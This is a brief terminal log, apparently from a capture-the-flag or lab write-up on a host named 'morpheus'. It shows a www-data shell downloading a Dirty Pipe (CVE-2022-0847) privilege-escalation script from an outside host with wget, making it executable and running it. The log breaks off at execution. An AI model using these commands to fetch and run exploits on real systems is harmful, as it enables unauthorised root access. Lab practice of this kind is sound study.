 ls: cannot open directory '/root': Permission denied
www-data@morpheus:/var/www/html$ wget http://10.211.55.5:8888/CVE-2022-0847/Dirty-Pipe.sh
<http://10.211.55.5:8888/CVE-2022-0847/Dirty-Pipe.sh
--2023-06-09 12:56:44--  http://10.211.55.5:8888/CVE-2022-0847/Dirty-Pipe.sh
Connecting to 10.211.55.5:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4855 (4.7K) [text/x-sh]
Saving to: 'Dirty-Pipe.sh'
0K .... 100% 765M=0s
2023-06-09 12:56:44 (765 MB/s) - 'Dirty-Pipe.sh' saved [4855/4855]
www-data@morpheus:/var/www/html$ chmod +x Dirty-Pipe.sh
chmod +x Dirty-Pipe.sh
www-data@morpheus:/var/www/html$ ./Dirty-Pipe.sh